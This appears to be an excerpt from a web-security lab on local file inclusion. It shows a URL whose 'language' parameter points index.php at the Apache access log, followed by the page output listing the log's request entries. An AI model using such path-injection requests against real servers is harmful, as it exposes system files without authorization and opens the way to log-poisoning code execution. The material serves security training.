 http://<SERVER_IP>:<PORT>/index.php?language=/var/log/apache2/access.log
Inlane Freight Language
John Doe
Aug. 24, 2019
EVERGRE
History
CONTAINERS
134.209.184.216 - - [23/Aug/2020:01:56:49
+0000] "GET / HTTP/1.1" 200 1450 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0" 134.209.184.216
- - [23/Aug/2020:01:56:49 +0000] "GET
/style.css HTTP/1.1" 200 1651
"http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0" 134.209.184.216 - - [23/Aug
/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402
"http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0" 134.209.184.216 - - [23/Aug
/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT
10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53
+0000] "GET /index.php?language=es.php
HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"